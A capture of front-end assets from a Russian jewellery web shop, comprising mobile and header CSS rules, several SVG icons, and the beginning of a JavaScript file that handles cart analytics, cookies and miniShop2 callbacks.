        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/header.css?v=1761922306
body_size: 2068
content:
@media screen and (min-width: 1000px) {
    header > .container {
        padding-top: 60px;
    }

    header .center {
        top: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    header .center2 .phone {
        text-align: center;
        position: relative;
        left: -65px;
    }

    header .points img, header .dostavka img {
        width: auto;
        height: 20px;
        margin-right: 8px;
    }

    header .points, header .dostavka {
        display: flex;
        align-items: center;
        margin-right: 15px;
    }

    header input {
        min-height: 35px;
    }

    .block-search-products form {
        min-width: 100% !important;
    }

    .serch-btn, .ctlg-btn {
        background-color: rgba(0,0,0,.8) !important;
        min-height: 35px;
        min-width: 150px;
        background-image: none !important;
        color: #fff;
        margin-right: 0 !important;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .ctlg-btn {
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 12px 40px 0 0;
        margin-right: 15px !important;
    }

    .block-search-products form {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 0 !important;
        border-radius: 8px !important;
     
    }

    .block-search-products {
        padding-top: 10px !important; 
        justify-content: space-between !important;
        flex-wrap: nowrap;
    }

    .ctlg-icon {
        max-height: 10px;
        margin-right: 10px;
    }

    .ctlg-flx {
        justify-content: center;
        align-items: center;
    }

    .form-head {
        width: 100%;
    }

        
    .hidePc {
        display: none;
    }
}

.windowQuestionCity {
    top: 110% !important;
    z-index: 1000;
}

.gallery-thumbs-wrap {
    padding-top: 60px;
    position: relative;
}

.prevbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-bottom: 20px solid #afafaf;
    bottom: auto;
    top: -20px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.nextbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-top: 20px solid #afafaf;
    bottom: -60px;
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

#product .gallery-thumbs {
    width: 80%;
}

#product .gallery-thumbs {
    left: auto;
}

#msMiniCart {
    width: 25px;
    height: 25px;
}

#msMiniCart span {
    display: none;
}

#msMiniCart.full .before {
    width: 15px;
    height: 15px;
    color: #fff;
    font-size: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
}

#msMiniCart.mobile {
    background-image: url('/icon/new_mob/Корзина.svg');
    background-size: contain;
}

body.loader:after {
    display: block;
    content: "";
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.5);
    background-image: url('/images/loader.gif');
    background-position: center;
    background-repeat: no-repeat;
    background-size: 70px;

}

@media screen and (max-width: 1000px) {
    header .right { 
        padding: 10px 12px;
    }

    .gallery-thumbs-wrap {
        width: 100% !important;
        z-index: 1;
        order: 2;
    }

    .prevbtn, .nextbtn {
        transform: rotate(-90deg) translateX(-50%);
        bottom: 50%;
        top: auto;
    }

    .prevbtn {
        left: 0;
        right: auto;
    }

    .nextbtn {
        right: 0;
        left: auto;
    }

    #product .gallery-thumbs {
        width: 100%;
    }
}

.newMobileMenu {
    position: fixed;
    top: 80px;
    max-width: 100vw !important;
    z-index: 992;
}

.msearch2 #mse2_selected {
    z-index: 9999999 !important;
    top: 0 !important;
}

.msearch2 #mse2_selected .nav.flx {
    width: 100%;
    padding: 25px 10px;
}

#mse2_selected p.title {
    display: flex;
    align-items: center;
}

#mse2_selected .toleft {
    display: none;
}

#mse2_selected .body.block:not(.open) .ma-arr {
    transform: rotate(180deg);
}

#mse2_selected .body.block .title {
    margin: 15px 0;
}

#mse2_mfilter {
    z-index: 999999;
}

/* #mse2_mfilter.active + #mse2_selected {
    display: none !important;
} */

#mse2_mfilter .flx {
    z-index: 10;
}

#mse2_selected.active {
    display: flex !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
}

#mse2_mfilter.active ~ #mse2_selected {
    display: none !important;
}

header {
    background-color: #fff;
}

#mse2_mfilter {
    z-index: 3;
}
.gallery-thumbs-wrap{
    z-index: 1;
}
#mse2_mfilter fieldset.toleft .radiobox::before{
    margin-left: 5px;
}
#mse2_mfilter fieldset.toleft{
    padding-left: 10px;
    padding-top: 5px;
}
#mse2_mfilter.active {
    z-index: 999999;
}

#mse2_mfilter.sortactive {
    z-index: 999999;
}

#mse2_filters.active .body {
    margin-top: 0 !important;
    max-height: auto !important;

}

.orderrr {
    margin: 15px 0;
    background-color: rgb(237, 237, 237);
    padding: 7px;
}

/* .orderrr .btn-trans.mslistorders-action {
    display: none !important; 
} */

#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions {
    border-bottom: none !important;
}


.ordNumStart {
    background-color: #1d1d1d;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    margin-right: 4px;
}

.ordNumEnd {
    background-color: rgb(40, 60, 250);
    padding: 5px;
    color: #fff;
    border-radius: 5px;
}

.msOrderRadius {
    border-radius: 4px !important;
    width: 100%;
}

.flx-between {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.listitemorder {
    width: 100%;
}

.mslistorders-form {
    width: 100%;
}

.imgbarcode {
    padding: 5px; 
    border: 1px solid #000;
    border-radius: 6px;
}

.imgbarcode:not(.active) {
    opacity: 0.1;
}

.listitemthumbs {
    width: 90px;
    height: 90px;

    border: 1px solid rgba(0,0,0,.2);
    border-radius: 7px;
}

.flx-start  {
    display: flex !important;
    justify-content: flex-start;
    grid-gap: 7px;
}

ul.mslistorders-row-actions li .mslistorders-action.ms-thumbsss {
    padding: 7px !important;
}

.mslistorders-order {
    background-color: #fff;
    padding: 10px;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 99999;
    box-sizing: border-box;
    left: 0;
    overflow-y: scroll;
}

#mslistorders .num {
    min-width: 100px !important;
    width: auto;
}

#mslistorders .status {
    max-width: 130px;
    margin-right: 10px;
    width: auto;
}

#mslistorders.mobile {
    display: none;
}

@media screen and (max-width: 660px) {
    #mslistorders:not(.mobile) {
        display: none;
    }

    #mslistorders.mobile {
        display: block;
    }

    #mslistorders .table .header {
        display: none;
    }

}

@media screen and (min-width: 660px) {
    .mslistorders-order {
        position: static;
        width: auto;
        height: auto;
        overflow: auto;
        top: 0;
        max-width: auto;
        right: 0;
        left: 0;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-radius: 10px;
        /* max-height: 400px; */
    }
    
    .close-order-info {
        display: none !important;
    }
}

.hidden {
    display: none;
}

.overlay {
    position: relative;
}

.overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(white, white);
    opacity: 0.9;
    z-index: 1;
}

.undo-remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    padding: 10px 35px;
    /* border: 1px solid #ddd; */
    cursor: pointer;
    z-index: 10;
}



.btnPrize {
	margin-top: 15px;
	display: block;
	text-align: center;
	max-width: 300px;
}
.btnPrizeGiven{
    display: block;
    text-align: center;
    max-width: 300px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1756726613
body_size: 9734
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
